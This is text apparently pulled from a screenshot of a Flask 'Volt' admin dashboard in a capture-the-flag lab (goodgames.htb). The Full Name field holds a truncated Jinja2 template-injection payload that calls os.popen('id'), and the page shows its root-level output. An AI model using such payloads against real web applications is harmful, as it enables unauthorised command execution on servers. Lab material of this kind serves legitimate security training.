 Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
obals__.__builtins__.__import__('os').popen('id').read() }}
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message
© Themesberg - Coded by AppSeed.
Flask Volt Dashboard
Settings